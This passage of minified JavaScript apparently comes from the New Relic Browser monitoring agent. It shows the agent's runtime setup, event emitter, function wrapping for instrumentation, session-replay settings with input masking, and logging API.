new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.286.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(7836),i=r(3241);const o=new Set,a={};function s(e,t){const r=n.ee.get(t);a[t]??={},e&&"object"==typeof e&&(o.has(t)||(r.emit("rumresp",[e]),a[t]=e,o.add(t),(0,i.W)({agentIdentifier:t,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9414:(e,t,r)=>{"use strict";r.d(t,{J:()=>c});var n=r(7836),i=r(2646),o=r(944),a=r(3434);const s=new Map;function c(e,t,r,c){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,o.R)(29);const u=function(e){return(e||n.ee).get("logger")}(e),d=(0,a.YM)(u),l=new i.y(n.P);l.level=c.level,l.customAttributes=c.customAttributes;const f=t[r]?.[a.Jt]||t[r];return s.set(f,l),d.inPlace(t,[r],"wrap-logger-",(()=>s.get(f))),u}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s,rF:()=>d});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}function d(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>T,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,A="jsTime",T="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},8969:(e,t,r)=>{"use strict";r.d(t,{j:()=>I});var n=r(860),i=r(2555),o=r(9908),a=r(1687),s=r(5289),c=r(6154),u=r(944),d=r(8154),l=r(384),f=r(6344);const h=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",f.G4.RECORD,f.G4.PAUSE,"log","wrapLogger"],p=["setErrorHandler","finished","addToTrace","addRelease"];var g=r(1863),m=r(2614),v=r(993),b=r(3785),y=r(9414),w=r(3241),R=r(5701);function x(){const e=(0,l.pV)();h.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.runtime?e.exposed&&e[t]&&"micro-agent"!==e.runtime.loaderType&&n.push(e[t](...r)):(0,u.R)(38,t)})),n[0]}(t,...r)}))}const E={};var A=r(9417),T=r(5603),S=r(3371);const N=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var O=r(7836);const _=new Set;function I(e,t={},h,I){let{init:P,info:j,loader_config:C,runtime:k={},exposed:L=!0}=t;k.loaderType=h;const H=(0,l.pV)();j||(P=H.init,j=H.info,C=H.loader_config),(0,A.xN)(e.agentIdentifier,P||{}),(0,T.a)(e.agentIdentifier,C||{}),j.jsAttributes??={},c.bv&&(j.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,j);const M=e.init,D=[j.beacon,j.errorBeacon];_.has(e.agentIdentifier)||(M.proxy.assets&&(N(M.proxy.assets),D.push(M.proxy.assets)),M.proxy.beacon&&D.push(M.proxy.beacon),x(),(0,l.US)("activatedFeatures",R.B),e.runSoftNavOverSpa&&=!0===M.soft_navigations.enabled&&M.feature_flags.includes("soft_nav")),k.denyList=[...M.ajax.deny_list||[],...M.ajax.block_internal?D:[]],k.ptid=e.agentIdentifier,(0,S.V)(e.agentIdentifier,k),_.has(e.agentIdentifier)||(e.ee=O.ee.get(e.agentIdentifier),e.exposed=L,function(e,t){t||(0,a.Ak)(e.agentIdentifier,"api");const l=e.ee.get("tracer");E[e.agentIdentifier]=m.g.OFF,e.ee.on(f.G4.REPLAY_RUNNING,(t=>{E[e.agentIdentifier]=t}));const h="api-",x=h+"ixn-";function A(t,r,n,o){const a=e.info;return null===r?delete a.jsAttributes[t]:(0,i.x1)(e.agentIdentifier,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),N(h,n,!0,o||null===r?"session":void 0)(t,r)}function T(){}e.log=function(t,{customAttributes:r={},level:i=v.p_.INFO}={}){(0,o.p)(d.xV,["API/log/called"],void 0,n.K7.metrics,e.ee),(0,b.R)(e.ee,t,r,i)},e.wrapLogger=(t,r,{customAttributes:i={},level:a=v.p_.INFO}={})=>{(0,o.p)(d.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,e.ee),(0,y.J)(e.ee,t,r,{customAttributes:i,level:a})},p.forEach((t=>{e[t]=N(h,t,!0,"api")})),e.addPageAction=N(h,"addPageAction",!0,n.K7.genericEvents),e.recordCustomEvent=N(h,"recordCustomEvent",!0,n.K7.genericEvents),e.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),e.runtime.customTransaction=(r||"http://custom.transaction")+t,N(h,"setPageViewName",!0)()},e.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return A(e,t,"setCustomAttribute",r);(0,u.R)(40,typeof t)}else(0,u.R)(39,typeof e)},e.setUserId=function(e){if("string"==typeof e||null===e)return A("enduser.id",e,"setUserId",!0);(0,u.R)(41,typeof e)},e.setApplicationVersion=function(e){if("string"==typeof e||null===e)return A("application.version",e,"setApplicationVersion",!1);(0,u.R)(42,typeof e)},e.start=()=>{try{(0,o.p)(d.xV,["API/start/called"],void 0,n.K7.metrics,e.ee),e.ee.emit("manual-start-all")}catch(e){(0,u.R)(23,e)}},e[f.G4.RECORD]=function(){(0,o.p)(d.xV,["API/recordReplay/called"],void 0,n.K7.metrics,e.ee),(0,o.p)(f.G4.RECORD,[],void 0,n.K7.sessionReplay,e.ee)},e[f.G4.PAUSE]=function(){(0,o.p)(d.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,e.ee),(0,o.p)(f.G4.PAUSE,[],void 0,n.K7.sessionReplay,e.ee)},e.interaction=function(e){return(new T).get("object"==typeof e?e:{})};const S=T.prototype={createTracer:function(t,r){var i={},a=this,s="function"==typeof r;return(0,o.p)(d.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,o.p)(x+"tracer",[(0,g.t)(),t,i],a,n.K7.spa,e.ee),function(){if(l.emit((s?"":"no-")+"fn-start",[(0,g.t)(),a,s],i),s)try{return r.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw l.emit("fn-err",[arguments,this,t],i),t}finally{l.emit("fn-end",[(0,g.t)()],i)}}}};function N(t,r,i,a){return function(){return(0,o.p)(d.xV,["API/"+r+"/called"],void 0,n.K7.metrics,e.ee),(0,w.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"data",name:"api",feature:t+r,data:{notSpa:i,bufferGroup:a}}),a&&(0,o.p)(t+r,[i?(0,g.t)():performance.now(),...arguments],i?null:this,a,e.ee),i?void 0:this}}function O(){r.e(478).then(r.bind(r,8778)).then((({setAsyncAPI:t})=>{t(e),(0,a.Ze)(e.agentIdentifier,"api")})).catch((t=>{(0,u.R)(27,t),e.ee.abort()}))}["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{S[t]=N(x,t,void 0,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa)})),e.setCurrentRouteName=e.runSoftNavOverSpa?N(x,"routeName",void 0,n.K7.softNav):N(h,"routeName",!0,n.K7.spa),e.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,o.p)(d.xV,["API/noticeError/called"],void 0,n.K7.metrics,e.ee),(0,o.p)("err",[t,(0,g.t)(),!1,r,!!E[e.agentIdentifier]],void 0,n.K7.jserrors,e.ee)},c.RI?(0,s.GG)((()=>O()),!0):O()}(e,I),(0,w.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.286.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.286.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var 